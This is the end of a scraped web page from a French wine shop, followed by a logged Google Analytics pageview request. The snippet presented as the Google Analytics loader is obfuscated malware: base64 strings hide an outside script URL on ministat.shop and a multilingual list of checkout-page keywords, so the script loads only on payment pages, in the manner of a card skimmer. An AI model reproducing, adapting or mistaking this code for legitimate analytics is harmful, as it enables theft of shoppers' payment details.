(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];for (var x of i.atob(r).split('|')) {if(i.location['href'].indexOf(x) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;break;}}}) (window,document,'Ly9taW5pc3RhdC5zaG9wL2Nkbi9hbmFseXRpY3MubWluLmpz','script','Y'+'2'+'h'+'l'+'Y'+'2'+'t'+'v'+'d'+'X'+'R'+'8'+'Y'+'2'+'h'+'l'+'Y'+'2'+'s'+'t'+'b'+'3'+'V'+'0'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'p'+'h'+'c'+'n'+'x'+'w'+'Y'+'W'+'5'+'p'+'Z'+'X'+'J'+'8'+'c'+'G'+'9'+'r'+'b'+'G'+'F'+'k'+'b'+'m'+'F'+'8'+'c'+'m'+'l'+'j'+'a'+'G'+'l'+'l'+'Z'+'G'+'l'+'8'+'c'+'G'+'F'+'n'+'b'+'3'+'x'+'h'+'Z'+'n'+'J'+'l'+'a'+'2'+'V'+'u'+'Z'+'W'+'5'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'p'+'Z'+'X'+'x'+'r'+'Y'+'X'+'N'+'z'+'Z'+'X'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'h'+'b'+'3'+'x'+'h'+'Y'+'W'+'5'+'2'+'c'+'m'+'F'+'n'+'Z'+'W'+'5'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'V'+'u'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'f'+'G'+'t'+'h'+'c'+'2'+'F'+'8'+'c'+'G'+'V'+'u'+'e'+'n'+'R'+'h'+'c'+'n'+'x'+'r'+'Y'+'X'+'N'+'z'+'Y'+'X'+'x'+'w'+'Y'+'W'+'d'+'h'+'b'+'W'+'V'+'u'+'d'+'G'+'9'+'8'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'F'+'u'+'f'+'H'+'B'+'h'+'Z'+'2'+'F'+'y'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'c'+'n'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'X'+'J'+'l'+'f'+'G'+'N'+'h'+'c'+'3'+'N'+'h'+'f'+'G'+'J'+'l'+'d'+'G'+'F'+'s'+'a'+'W'+'5'+'n'+'f'+'G'+'Z'+'l'+'Y'+'2'+'h'+'h'+'c'+'n'+'x'+'v'+'Y'+'m'+'p'+'l'+'Z'+'G'+'5'+'h'+'d'+'m'+'t'+'h'+'f'+'G'+'F'+'w'+'b'+'W'+'9'+'r'+'Z'+'W'+'p'+'p'+'b'+'W'+'F'+'z'+'f'+'G'+'J'+'s'+'Y'+'W'+'d'+'h'+'a'+'m'+'5'+'h'+'f'+'G'+'9'+'u'+'Z'+'X'+'B'+'h'+'Z'+'2'+'V'+'8'+'Z'+'m'+'l'+'6'+'Z'+'X'+'R'+'l'+'c'+'3'+'x'+'w'+'c'+'m'+'9'+'k'+'d'+'W'+'N'+'0'+'f'+'H'+'B'+'h'+'a'+'W'+'V'+'t'+'Z'+'W'+'5'+'0'+'f'+'G'+'9'+'k'+'Z'+'W'+'1'+'l'+'f'+'H'+'B'+'v'+'c'+'m'+'F'+'j'+'a'+'G'+'t'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'R'+'6'+'Y'+'X'+'J'+'8'+'b'+'2'+'Z'+'m'+'c'+'m'+'V'+'z'+'f'+'G'+'J'+'v'+'b'+'2'+'t'+'p'+'b'+'m'+'d'+'8'+'c'+'H'+'J'+'l'+'a'+'2'+'l'+'1'+'L'+'X'+'B'+'h'+'d'+'G'+'l'+'r'+'c'+'m'+'F'+'8'+'Y'+'2'+'9'+'t'+'c'+'G'+'x'+'l'+'d'+'G'+'F'+'8'+'Z'+'m'+'l'+'j'+'a'+'G'+'F'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'8'+'c'+'G'+'9'+'k'+'Y'+'W'+'N'+'p'+'L'+'W'+'8'+'t'+'a'+'3'+'V'+'w'+'Y'+'3'+'V'+'8'+'Y'+'W'+'5'+'m'+'c'+'m'+'F'+'n'+'Z'+'W'+'x'+'p'+'c'+'3'+'R'+'l'+'f'+'G'+'F'+'0'+'c'+'2'+'l'+'z'+'a'+'2'+'F'+'p'+'d'+'H'+'l'+'t'+'Y'+'X'+'N'+'8'+'e'+'m'+'F'+'r'+'d'+'X'+'B'+'5'+'f'+'H'+'B'+'h'+'e'+'W'+'1'+'l'+'b'+'n'+'R'+'8'+'Z'+'m'+'l'+'u'+'Y'+'W'+'x'+'8'+'Z'+'W'+'5'+'j'+'b'+'2'+'1'+'l'+'b'+'m'+'R'+'h'+'c'+'n'+'x'+'w'+'b'+'G'+'F'+'j'+'Y'+'W'+'5'+'q'+'Z'+'X'+'x'+'z'+'a'+'G'+'V'+'r'+'d'+'m'+'V'+'0'+'Y'+'X'+'x'+'j'+'b'+'2'+'1'+'w'+'b'+'G'+'V'+'0'+'Y'+'W'+'R'+'h'+'f'+'G'+'N'+'h'+'c'+'n'+'J'+'l'+'b'+'G'+'x'+'v'+'f'+'H'+'J'+'l'+'Y'+'W'+'x'+'p'+'e'+'m'+'F'+'y'+'f'+'G'+'5'+'h'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'d'+'G'+'l'+'s'+'Y'+'n'+'V'+'k'+'f'+'G'+'N'+'v'+'b'+'m'+'Z'+'p'+'c'+'m'+'1'+'h'+'Y'+'2'+'l'+'v'+'b'+'n'+'x'+'r'+'b'+'2'+'5'+'0'+'c'+'m'+'9'+'s'+'Y'+'X'+'x'+'k'+'Z'+'X'+'R'+'h'+'b'+'G'+'l'+'p'+'L'+'W'+'N'+'v'+'b'+'W'+'F'+'u'+'Z'+'G'+'F'+'8'+'b'+'W'+'F'+'r'+'c'+'2'+'1'+'p'+'b'+'m'+'V'+'8'+'c'+'m'+'V'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'q'+'Y'+'X'+'x'+'j'+'b'+'2'+'J'+'y'+'Y'+'W'+'5'+'6'+'Y'+'X'+'N'+'8'+'Y'+'2'+'9'+'u'+'Z'+'m'+'l'+'y'+'b'+'W'+'F'+'y'+'f'+'G'+'d'+'y'+'Z'+'W'+'l'+'k'+'c'+'2'+'x'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'x'+'0'+'a'+'G'+'F'+'u'+'a'+'A'+'='+'=', '//www.google-analytics.com/analytics.js','ga');
</script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2036286003&t=pageview&_s=1&dl=https%3A%2F%2Fwww.mjgbriu.fr%2Fshop%2Femma-rose%2F&ul=en-us%40posix&dt=Cuv%C3%A9e%20EMMA%20Ros%C3%A9%20-%20IGP%20C%C3%B4tes%20Catalanes%20-%20MJG%20Briu&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=126979749&gjid=756833959&cid=1185901930.1769779573&tid=UA-44341558-1&_gid=640676311.1769779573&_r=1&_slc=1&z=1719530612
body_size: -449
content:
2,cG-6W6BSKGK6Z